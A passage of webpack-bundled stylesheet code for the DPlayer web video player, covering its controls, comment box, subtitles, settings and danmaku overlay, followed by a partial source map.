width;\n}\n.dplayer-controller .dplayer-bar-wrap .dplayer-bar .dplayer-played .dplayer-thumb {\n  position: absolute;\n  top: 0;\n  right: 5px;\n  margin-top: -4px;\n  margin-right: -10px;\n  height: 11px;\n  width: 11px;\n  border-radius: 50%;\n  cursor: pointer;\n  transition: all 0.3s ease-in-out;\n  transform: scale(0);\n}\n.dplayer-controller .dplayer-icons {\n  height: 38px;\n  position: absolute;\n  bottom: 0;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box {\n  display: none;\n  position: absolute;\n  transition: all 0.3s ease-in-out;\n  z-index: 2;\n  height: 38px;\n  bottom: 0;\n  left: 20px;\n  right: 20px;\n  color: #fff;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-icon {\n  padding: 7px;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-icon {\n  position: absolute;\n  left: 0;\n  top: 0;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-send-icon {\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box {\n  position: absolute;\n  background: rgba(28, 28, 28, 0.9);\n  bottom: 41px;\n  left: 0;\n  box-shadow: 0 0 25px rgba(0, 0, 0, 0.3);\n  border-radius: 4px;\n  padding: 10px 10px 16px;\n  font-size: 14px;\n  width: 204px;\n  transition: all 0.3s ease-in-out;\n  transform: scale(0);\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box.dplayer-comment-setting-open {\n  transform: scale(1);\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box input[type=radio] {\n  display: none;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box label {\n  cursor: pointer;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-title {\n  font-size: 13px;\n  color: #fff;\n  line-height: 30px;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type {\n  font-size: 0;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type .dplayer-comment-setting-title {\n  margin-bottom: 6px;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type label:nth-child(2) span {\n  border-radius: 4px 0 0 4px;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type label:nth-child(4) span {\n  border-radius: 0 4px 4px 0;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type span {\n  width: 33%;\n  padding: 4px 6px;\n  line-height: 16px;\n  display: inline-block;\n  font-size: 12px;\n  color: #fff;\n  border: 1px solid #fff;\n  margin-right: -1px;\n  box-sizing: border-box;\n  text-align: center;\n  cursor: pointer;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-type input:checked + span {\n  background: #E4E4E6;\n  color: #1c1c1c;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color {\n  font-size: 0;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color label {\n  font-size: 0;\n  padding: 6px;\n  display: inline-block;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color span {\n  width: 22px;\n  height: 22px;\n  display: inline-block;\n  border-radius: 50%;\n  box-sizing: border-box;\n  cursor: pointer;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-setting-box .dplayer-comment-setting-color span:hover {\n  animation: my-face 5s infinite ease-in-out;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input {\n  outline: none;\n  border: none;\n  padding: 8px 31px;\n  font-size: 14px;\n  line-height: 18px;\n  text-align: center;\n  border-radius: 4px;\n  background: none;\n  margin: 0;\n  height: 100%;\n  box-sizing: border-box;\n  width: 100%;\n  color: #fff;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-moz-placeholder {\n  color: #fff;\n  opacity: 0.8;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::placeholder {\n  color: #fff;\n  opacity: 0.8;\n}\n.dplayer-controller .dplayer-icons.dplayer-comment-box .dplayer-comment-input::-ms-clear {\n  display: none;\n}\n.dplayer-controller .dplayer-icons.dplayer-icons-left .dplayer-icon {\n  padding: 7px;\n}\n.dplayer-controller .dplayer-icons.dplayer-icons-right {\n  right: 20px;\n}\n.dplayer-controller .dplayer-icons.dplayer-icons-right .dplayer-icon {\n  padding: 8px;\n}\n.dplayer-controller .dplayer-icons .dplayer-time,\n.dplayer-controller .dplayer-icons .dplayer-live-badge {\n  line-height: 38px;\n  color: #eee;\n  text-shadow: 0 0 2px rgba(0, 0, 0, 0.5);\n  vertical-align: middle;\n  font-size: 13px;\n  cursor: default;\n}\n.dplayer-controller .dplayer-icons .dplayer-live-dot {\n  display: inline-block;\n  width: 6px;\n  height: 6px;\n  vertical-align: 4%;\n  margin-right: 5px;\n  content: '';\n  border-radius: 6px;\n}\n.dplayer-controller .dplayer-icons .dplayer-icon {\n  width: 40px;\n  height: 100%;\n  border: none;\n  background-color: transparent;\n  outline: none;\n  cursor: pointer;\n  vertical-align: middle;\n  box-sizing: border-box;\n  display: inline-block;\n}\n.dplayer-controller .dplayer-icons .dplayer-icon .dplayer-icon-content {\n  transition: all 0.2s ease-in-out;\n  opacity: 0.8;\n}\n.dplayer-controller .dplayer-icons .dplayer-icon:hover .dplayer-icon-content {\n  opacity: 1;\n}\n.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-quality-icon {\n  color: #fff;\n  width: auto;\n  line-height: 22px;\n  font-size: 14px;\n}\n.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-comment-icon {\n  padding: 10px 9px 9px;\n}\n.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-setting-icon {\n  padding-top: 8.5px;\n}\n.dplayer-controller .dplayer-icons .dplayer-icon.dplayer-volume-icon {\n  width: 43px;\n}\n.dplayer-controller .dplayer-icons .dplayer-volume {\n  position: relative;\n  display: inline-block;\n  cursor: pointer;\n  height: 100%;\n}\n.dplayer-controller .dplayer-icons .dplayer-volume:hover .dplayer-volume-bar-wrap .dplayer-volume-bar {\n  width: 45px;\n}\n.dplayer-controller .dplayer-icons .dplayer-volume:hover .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb {\n  transform: scale(1);\n}\n.dplayer-controller .dplayer-icons .dplayer-volume.dplayer-volume-active .dplayer-volume-bar-wrap .dplayer-volume-bar {\n  width: 45px;\n}\n.dplayer-controller .dplayer-icons .dplayer-volume.dplayer-volume-active .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb {\n  transform: scale(1);\n}\n.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap {\n  display: inline-block;\n  margin: 0 10px 0 -5px;\n  vertical-align: middle;\n  height: 100%;\n}\n.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar {\n  position: relative;\n  top: 17px;\n  width: 0;\n  height: 3px;\n  background: #aaa;\n  transition: all 0.3s ease-in-out;\n}\n.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner {\n  position: absolute;\n  bottom: 0;\n  left: 0;\n  height: 100%;\n  transition: all 0.1s ease;\n  will-change: width;\n}\n.dplayer-controller .dplayer-icons .dplayer-volume .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb {\n  position: absolute;\n  top: 0;\n  right: 5px;\n  margin-top: -4px;\n  margin-right: -10px;\n  height: 11px;\n  width: 11px;\n  border-radius: 50%;\n  cursor: pointer;\n  transition: all 0.3s ease-in-out;\n  transform: scale(0);\n}\n.dplayer-controller .dplayer-icons .dplayer-subtitle-btn {\n  display: inline-block;\n  height: 100%;\n}\n.dplayer-controller .dplayer-icons .dplayer-subtitles {\n  display: inline-block;\n  height: 100%;\n}\n.dplayer-controller .dplayer-icons .dplayer-subtitles .dplayer-subtitles-box {\n  position: absolute;\n  right: 0;\n  bottom: 50px;\n  transform: scale(0);\n  width: -moz-fit-content;\n  width: fit-content;\n  max-width: 240px;\n  min-width: 120px;\n  border-radius: 2px;\n  background: rgba(28, 28, 28, 0.9);\n  padding: 7px 0;\n  transition: all 0.3s ease-in-out;\n  overflow: auto;\n  z-index: 2;\n}\n.dplayer-controller .dplayer-icons .dplayer-subtitles .dplayer-subtitles-box.dplayer-subtitles-panel {\n  display: block;\n}\n.dplayer-controller .dplayer-icons .dplayer-subtitles .dplayer-subtitles-box.dplayer-subtitles-box-open {\n  transform: scale(1);\n}\n.dplayer-controller .dplayer-icons .dplayer-subtitles .dplayer-subtitles-item {\n  height: 30px;\n  padding: 5px 10px;\n  box-sizing: border-box;\n  cursor: pointer;\n  position: relative;\n}\n.dplayer-controller .dplayer-icons .dplayer-subtitles .dplayer-subtitles-item:hover {\n  background-color: rgba(255, 255, 255, 0.1);\n}\n.dplayer-controller .dplayer-icons .dplayer-setting {\n  display: inline-block;\n  height: 100%;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box {\n  position: absolute;\n  right: 0;\n  bottom: 50px;\n  transform: scale(0);\n  width: 150px;\n  border-radius: 2px;\n  background: rgba(28, 28, 28, 0.9);\n  padding: 7px 0;\n  transition: all 0.3s ease-in-out;\n  overflow: hidden;\n  z-index: 2;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box > div {\n  display: none;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box > div.dplayer-setting-origin-panel {\n  display: block;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-open {\n  transform: scale(1);\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-narrow {\n  width: 70px;\n  text-align: center;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-speed .dplayer-setting-origin-panel {\n  display: none;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-box.dplayer-setting-box-speed .dplayer-setting-speed-panel {\n  display: block;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-item,\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-speed-item {\n  height: 30px;\n  padding: 5px 10px;\n  box-sizing: border-box;\n  cursor: pointer;\n  position: relative;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-item:hover,\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-speed-item:hover {\n  background-color: rgba(255, 255, 255, 0.1);\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku {\n  padding: 5px 0;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-label {\n  padding: 0 10px;\n  display: inline;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku:hover .dplayer-label {\n  display: none;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku:hover .dplayer-danmaku-bar-wrap {\n  display: inline-block;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku.dplayer-setting-danmaku-active .dplayer-label {\n  display: none;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku.dplayer-setting-danmaku-active .dplayer-danmaku-bar-wrap {\n  display: inline-block;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap {\n  padding: 0 10px;\n  box-sizing: border-box;\n  display: none;\n  vertical-align: middle;\n  height: 100%;\n  width: 100%;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar {\n  position: relative;\n  top: 8.5px;\n  width: 100%;\n  height: 3px;\n  background: #fff;\n  transition: all 0.3s ease-in-out;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar .dplayer-danmaku-bar-inner {\n  position: absolute;\n  bottom: 0;\n  left: 0;\n  height: 100%;\n  transition: all 0.1s ease;\n  background: #aaa;\n  will-change: width;\n}\n.dplayer-controller .dplayer-icons .dplayer-setting .dplayer-setting-danmaku .dplayer-danmaku-bar-wrap .dplayer-danmaku-bar .dplayer-danmaku-bar-inner .dplayer-thumb {\n  position: absolute;\n  top: 0;\n  right: 5px;\n  margin-top: -4px;\n  margin-right: -10px;\n  height: 11px;\n  width: 11px;\n  border-radius: 50%;\n  cursor: pointer;\n  transition: all 0.3s ease-in-out;\n  background: #aaa;\n}\n.dplayer-controller .dplayer-icons .dplayer-full {\n  display: inline-block;\n  height: 100%;\n  position: relative;\n}\n.dplayer-controller .dplayer-icons .dplayer-full:hover .dplayer-full-in-icon {\n  display: block;\n}\n.dplayer-controller .dplayer-icons .dplayer-full .dplayer-full-in-icon {\n  position: absolute;\n  top: -30px;\n  z-index: 1;\n  display: none;\n}\n.dplayer-controller .dplayer-icons .dplayer-quality {\n  position: relative;\n  display: inline-block;\n  height: 100%;\n  z-index: 2;\n}\n.dplayer-controller .dplayer-icons .dplayer-quality:hover .dplayer-quality-list {\n  display: block;\n}\n.dplayer-controller .dplayer-icons .dplayer-quality:hover .dplayer-quality-mask {\n  display: block;\n}\n.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-mask {\n  display: none;\n  position: absolute;\n  bottom: 38px;\n  left: -18px;\n  width: 80px;\n  padding-bottom: 12px;\n}\n.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-list {\n  display: none;\n  font-size: 12px;\n  width: 80px;\n  border-radius: 2px;\n  background: rgba(28, 28, 28, 0.9);\n  padding: 5px 0;\n  transition: all 0.3s ease-in-out;\n  overflow: hidden;\n  color: #fff;\n  text-align: center;\n}\n.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-item {\n  height: 25px;\n  box-sizing: border-box;\n  cursor: pointer;\n  line-height: 25px;\n}\n.dplayer-controller .dplayer-icons .dplayer-quality .dplayer-quality-item:hover {\n  background-color: rgba(255, 255, 255, 0.1);\n}\n.dplayer-controller .dplayer-icons .dplayer-comment {\n  display: inline-block;\n  height: 100%;\n}\n.dplayer-controller .dplayer-icons .dplayer-label {\n  color: #eee;\n  font-size: 13px;\n  display: inline-block;\n  vertical-align: middle;\n  white-space: nowrap;\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle {\n  width: 32px;\n  height: 20px;\n  text-align: center;\n  font-size: 0;\n  vertical-align: middle;\n  position: absolute;\n  top: 5px;\n  right: 10px;\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle input {\n  max-height: 0;\n  max-width: 0;\n  display: none;\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle input + label {\n  display: inline-block;\n  position: relative;\n  box-shadow: #dfdfdf 0 0 0 0 inset;\n  border: 1px solid #dfdfdf;\n  height: 20px;\n  width: 32px;\n  border-radius: 10px;\n  box-sizing: border-box;\n  cursor: pointer;\n  transition: 0.2s ease-in-out;\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle input + label:before {\n  content: \"\";\n  position: absolute;\n  display: block;\n  height: 18px;\n  width: 18px;\n  top: 0;\n  left: 0;\n  border-radius: 15px;\n  transition: 0.2s ease-in-out;\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle input + label:after {\n  content: \"\";\n  position: absolute;\n  display: block;\n  left: 0;\n  top: 0;\n  border-radius: 15px;\n  background: #fff;\n  transition: 0.2s ease-in-out;\n  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);\n  height: 18px;\n  width: 18px;\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle input:checked + label {\n  border-color: rgba(255, 255, 255, 0.5);\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle input:checked + label:before {\n  width: 30px;\n  background: rgba(255, 255, 255, 0.5);\n}\n.dplayer-controller .dplayer-icons .dplayer-toggle input:checked + label:after {\n  left: 12px;\n}\n.dplayer-mobile-play {\n  display: none;\n  width: 50px;\n  height: 50px;\n  border: none;\n  background-color: transparent;\n  outline: none;\n  cursor: pointer;\n  box-sizing: border-box;\n  bottom: 0;\n  opacity: 0.8;\n  position: absolute;\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n}\n.dplayer-danmaku {\n  position: absolute;\n  left: 0;\n  right: 0;\n  top: 0;\n  bottom: 0;\n  font-size: 22px;\n  color: #fff;\n}\n.dplayer-danmaku .dplayer-danmaku-item {\n  display: inline-block;\n  pointer-events: none;\n  -webkit-user-select: none;\n     -moz-user-select: none;\n          user-select: none;\n  cursor: default;\n  white-space: nowrap;\n  text-shadow: 0.5px 0.5px 0.5px rgba(0, 0, 0, 0.5);\n}\n.dplayer-danmaku .dplayer-danmaku-item--demo {\n  position: absolute;\n  visibility: hidden;\n}\n.dplayer-danmaku .dplayer-danmaku-right {\n  position: absolute;\n  right: 0;\n  transform: translateX(100%);\n}\n.dplayer-danmaku .dplayer-danmaku-right.dplayer-danmaku-move {\n  will-change: transform;\n  animation-name: 'danmaku';\n  animation-timing-function: linear;\n  animation-play-state: paused;\n}\n@keyframes danmaku {\n  from {\n    transform: translateX(100%);\n  }\n}\n.dplayer-danmaku .dplayer-danmaku-top,\n.dplayer-danmaku .dplayer-danmaku-bottom {\n  position: absolute;\n  width: 100%;\n  text-align: center;\n  visibility: hidden;\n}\n.dplayer-danmaku .dplayer-danmaku-top.dplayer-danmaku-move,\n.dplayer-danmaku .dplayer-danmaku-bottom.dplayer-danmaku-move {\n  will-change: visibility;\n  animation-name: 'danmaku-center';\n  animation-timing-function: linear;\n  animation-play-state: paused;\n}\n@keyframes danmaku-center {\n  from {\n    visibility: visible;\n  }\n  to {\n    visibility: visible;\n  }\n}\n.dplayer-logo {\n  pointer-events: none;\n  position: absolute;\n  left: 20px;\n  top: 20px;\n  max-width: 50px;\n  max-height: 50px;\n}\n.dplayer-logo img {\n  max-width: 100%;\n  max-height: 100%;\n  background: none;\n}\n.dplayer-menu {\n  position: absolute;\n  width: 170px;\n  border-radius: 2px;\n  background: rgba(28, 28, 28, 0.85);\n  padding: 5px 0;\n  overflow: hidden;\n  z-index: 3;\n  display: none;\n}\n.dplayer-menu.dplayer-menu-show {\n  display: block;\n}\n.dplayer-menu .dplayer-menu-item {\n  height: 30px;\n  box-sizing: border-box;\n  cursor: pointer;\n}\n.dplayer-menu .dplayer-menu-item:hover {\n  background-color: rgba(255, 255, 255, 0.1);\n}\n.dplayer-menu .dplayer-menu-item a {\n  padding: 0 10px;\n  line-height: 30px;\n  color: #eee;\n  font-size: 13px;\n  display: inline-block;\n  vertical-align: middle;\n  width: 100%;\n  box-sizing: border-box;\n  white-space: nowrap;\n  text-overflow: ellipsis;\n  overflow: hidden;\n}\n.dplayer-menu .dplayer-menu-item a:hover {\n  text-decoration: none;\n}\n.dplayer-notice-list {\n  position: absolute;\n  bottom: 60px;\n  left: 20px;\n}\n.dplayer-notice-list .dplayer-notice {\n  border-radius: 2px;\n  background: rgba(28, 28, 28, 0.9);\n  transition: all 0.3s ease-in-out;\n  overflow: hidden;\n  color: #fff;\n  display: table;\n  pointer-events: none;\n  animation: showNotice 0.3s ease 1 forwards;\n}\n.dplayer-notice-list .remove-notice {\n  animation: removeNotice 0.3s ease 1 forwards;\n}\n@keyframes showNotice {\n  from {\n    padding: 0;\n    font-size: 0;\n    margin-top: 0;\n  }\n  to {\n    padding: 7px 20px;\n    font-size: 14px;\n    margin-top: 5px;\n  }\n}\n@keyframes removeNotice {\n  0% {\n    padding: 7px 20px;\n    font-size: 14px;\n    margin-top: 5px;\n  }\n  20% {\n    font-size: 12px;\n  }\n  21% {\n    font-size: 0;\n    padding: 7px 10px;\n  }\n  100% {\n    padding: 0;\n    margin-top: 0;\n    font-size: 0;\n  }\n}\n.dplayer-subtitle {\n  position: absolute;\n  bottom: 40px;\n  width: 90%;\n  left: 5%;\n  text-align: center;\n  color: #fff;\n  text-shadow: 0.5px 0.5px 0.5px rgba(0, 0, 0, 0.5);\n  font-size: 20px;\n}\n.dplayer-subtitle.dplayer-subtitle-hide {\n  display: none;\n}\n.dplayer-mask {\n  position: absolute;\n  top: 0;\n  bottom: 0;\n  left: 0;\n  right: 0;\n  z-index: 1;\n  display: none;\n}\n.dplayer-mask.dplayer-mask-show {\n  display: block;\n}\n.dplayer-video-wrap {\n  position: relative;\n  background: #000;\n  font-size: 0;\n  width: 100%;\n  height: 100%;\n}\n.dplayer-video-wrap .dplayer-video {\n  width: 100%;\n  height: 100%;\n  display: none;\n}\n.dplayer-video-wrap .dplayer-video-current {\n  display: block;\n}\n.dplayer-video-wrap .dplayer-video-prepare {\n  display: none;\n}\n.dplayer-info-panel {\n  position: absolute;\n  top: 10px;\n  left: 10px;\n  width: 400px;\n  background: rgba(28, 28, 28, 0.8);\n  padding: 10px;\n  color: #fff;\n  font-size: 12px;\n  border-radius: 2px;\n}\n.dplayer-info-panel-hide {\n  display: none;\n}\n.dplayer-info-panel .dplayer-info-panel-close {\n  cursor: pointer;\n  position: absolute;\n  right: 10px;\n  top: 10px;\n}\n.dplayer-info-panel .dplayer-info-panel-item > span {\n  display: inline-block;\n  vertical-align: middle;\n  line-height: 15px;\n  white-space: nowrap;\n  text-overflow: ellipsis;\n  overflow: hidden;\n}\n.dplayer-info-panel .dplayer-info-panel-item-title {\n  width: 100px;\n  text-align: right;\n  margin-right: 10px;\n}\n.dplayer-info-panel .dplayer-info-panel-item-data {\n  width: 260px;\n}\n","",{version:3,sources:["webpack://./src/css/global.less","webpack://./src/css/index.less","webpack://./src/css/player.less","webpack://./src/css/balloon.less","webpack://./src/css/bezel.less","webpack://./src/css/notice.less","webpack://./src/css/controller.less","webpack://./src/css/danmaku.less","webpack://./src/css/logo.less","webpack://./src/css/menu.less","webpack://./src/css/subtitle.less","webpack://./src/css/video.less","webpack://./src/css/info-panel.less"],names:[],mappings:"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